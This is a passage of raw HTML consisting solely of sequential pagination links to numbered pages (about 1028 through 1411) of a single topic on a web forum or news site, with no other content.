href="http://bannasanhos.myreadyweb.com/news/topic-78585-1028.html">1028</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1029.html">1029</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1030.html">1030</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1031.html">1031</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1032.html">1032</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1033.html">1033</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1034.html">1034</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1035.html">1035</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1036.html">1036</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1037.html">1037</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1038.html">1038</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1039.html">1039</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1040.html">1040</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1041.html">1041</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1042.html">1042</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1043.html">1043</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1044.html">1044</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1045.html">1045</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1046.html">1046</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1047.html">1047</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1048.html">1048</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1049.html">1049</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1050.html">1050</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1051.html">1051</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1052.html">1052</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1053.html">1053</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1054.html">1054</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1055.html">1055</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1056.html">1056</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1057.html">1057</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1058.html">1058</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1059.html">1059</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1060.html">1060</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1061.html">1061</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1062.html">1062</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1063.html">1063</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1064.html">1064</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1065.html">1065</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1066.html">1066</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1067.html">1067</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1068.html">1068</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1069.html">1069</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1070.html">1070</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1071.html">1071</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1072.html">1072</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1073.html">1073</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1074.html">1074</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1075.html">1075</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1076.html">1076</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1077.html">1077</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1078.html">1078</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1079.html">1079</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1080.html">1080</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1081.html">1081</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1082.html">1082</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1083.html">1083</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1084.html">1084</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1085.html">1085</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1086.html">1086</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1087.html">1087</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1088.html">1088</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1089.html">1089</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1090.html">1090</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1091.html">1091</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1092.html">1092</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1093.html">1093</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1094.html">1094</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1095.html">1095</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1096.html">1096</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1097.html">1097</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1098.html">1098</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1099.html">1099</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1100.html">1100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1101.html">1101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1102.html">1102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1103.html">1103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1104.html">1104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1105.html">1105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1106.html">1106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1107.html">1107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1108.html">1108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1109.html">1109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1110.html">1110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1111.html">1111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1112.html">1112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1113.html">1113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1114.html">1114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1115.html">1115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1116.html">1116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1117.html">1117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1118.html">1118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1119.html">1119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1120.html">1120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1121.html">1121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1122.html">1122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1123.html">1123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1124.html">1124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1125.html">1125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1126.html">1126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1127.html">1127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1128.html">1128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1129.html">1129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1130.html">1130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1131.html">1131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1132.html">1132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1133.html">1133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1134.html">1134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1135.html">1135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1136.html">1136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1137.html">1137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1138.html">1138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1139.html">1139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1140.html">1140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1141.html">1141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1142.html">1142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1143.html">1143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1144.html">1144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1145.html">1145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1146.html">1146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1147.html">1147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1148.html">1148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1149.html">1149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1150.html">1150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1151.html">1151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1152.html">1152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1153.html">1153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1154.html">1154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1155.html">1155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1156.html">1156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1157.html">1157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1158.html">1158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1159.html">1159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1160.html">1160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1161.html">1161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1162.html">1162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1163.html">1163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1164.html">1164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1165.html">1165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1166.html">1166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1167.html">1167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1168.html">1168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1169.html">1169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1170.html">1170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1171.html">1171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1172.html">1172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1173.html">1173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1174.html">1174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1175.html">1175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1176.html">1176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1177.html">1177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1178.html">1178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1179.html">1179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1180.html">1180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1181.html">1181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1182.html">1182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1183.html">1183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1184.html">1184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1185.html">1185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1186.html">1186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1187.html">1187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1188.html">1188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1189.html">1189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1190.html">1190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1191.html">1191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1192.html">1192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1193.html">1193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1194.html">1194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1195.html">1195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1196.html">1196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1197.html">1197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1198.html">1198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1199.html">1199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1200.html">1200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1201.html">1201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1202.html">1202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1203.html">1203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1204.html">1204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1205.html">1205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1206.html">1206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1207.html">1207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1208.html">1208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1209.html">1209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1210.html">1210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1211.html">1211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1212.html">1212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1213.html">1213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1214.html">1214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1215.html">1215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1216.html">1216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1217.html">1217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1218.html">1218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1219.html">1219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1220.html">1220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1221.html">1221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1222.html">1222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1223.html">1223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1224.html">1224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1225.html">1225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1226.html">1226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1227.html">1227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1228.html">1228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1229.html">1229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1230.html">1230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1231.html">1231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1232.html">1232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1233.html">1233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1234.html">1234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1235.html">1235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1236.html">1236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1237.html">1237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1238.html">1238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1239.html">1239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1240.html">1240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1241.html">1241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1242.html">1242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1243.html">1243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1244.html">1244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1245.html">1245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1246.html">1246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1247.html">1247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1248.html">1248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1249.html">1249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1250.html">1250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1251.html">1251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1252.html">1252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1253.html">1253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1254.html">1254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1255.html">1255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1256.html">1256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1257.html">1257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1258.html">1258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1259.html">1259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1260.html">1260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1261.html">1261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1262.html">1262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1263.html">1263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1264.html">1264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1265.html">1265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1266.html">1266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1267.html">1267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1268.html">1268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1269.html">1269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1270.html">1270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1271.html">1271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1272.html">1272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1273.html">1273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1274.html">1274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1275.html">1275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1276.html">1276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1277.html">1277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1278.html">1278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1279.html">1279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1280.html">1280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1281.html">1281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1282.html">1282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1283.html">1283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1284.html">1284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1285.html">1285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1286.html">1286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1287.html">1287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1288.html">1288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1289.html">1289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1290.html">1290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1291.html">1291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1292.html">1292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1293.html">1293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1294.html">1294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1295.html">1295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1296.html">1296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1297.html">1297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1298.html">1298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1299.html">1299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1300.html">1300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1301.html">1301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1302.html">1302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1303.html">1303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1304.html">1304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1305.html">1305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1306.html">1306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1307.html">1307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1308.html">1308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1309.html">1309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1310.html">1310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1311.html">1311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1312.html">1312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1313.html">1313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1314.html">1314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1315.html">1315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1316.html">1316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1317.html">1317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1318.html">1318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1319.html">1319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1320.html">1320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1321.html">1321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1322.html">1322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1323.html">1323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1324.html">1324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1325.html">1325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1326.html">1326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1327.html">1327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1328.html">1328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1329.html">1329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1330.html">1330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1331.html">1331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1332.html">1332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1333.html">1333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1334.html">1334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1335.html">1335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1336.html">1336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1337.html">1337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1338.html">1338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1339.html">1339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1340.html">1340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1341.html">1341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1342.html">1342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1343.html">1343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1344.html">1344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1345.html">1345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1346.html">1346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1347.html">1347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1348.html">1348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1349.html">1349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1350.html">1350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1351.html">1351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1352.html">1352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1353.html">1353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1354.html">1354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1355.html">1355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1356.html">1356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1357.html">1357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1358.html">1358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1359.html">1359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1360.html">1360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1361.html">1361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1362.html">1362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1363.html">1363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1364.html">1364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1365.html">1365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1366.html">1366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1367.html">1367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1368.html">1368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1369.html">1369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1370.html">1370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1371.html">1371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1372.html">1372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1373.html">1373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1374.html">1374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1375.html">1375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1376.html">1376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1377.html">1377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1378.html">1378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1379.html">1379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1380.html">1380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1381.html">1381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1382.html">1382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1383.html">1383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1384.html">1384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1385.html">1385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1386.html">1386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1387.html">1387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1388.html">1388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1389.html">1389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1390.html">1390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1391.html">1391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1392.html">1392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1393.html">1393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1394.html">1394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1395.html">1395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1396.html">1396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1397.html">1397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1398.html">1398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1399.html">1399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1400.html">1400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1401.html">1401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1402.html">1402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1403.html">1403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1404.html">1404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1405.html">1405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1406.html">1406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1407.html">1407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1408.html">1408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1409.html">1409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1410.html">1410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1411.html">1411</a><a 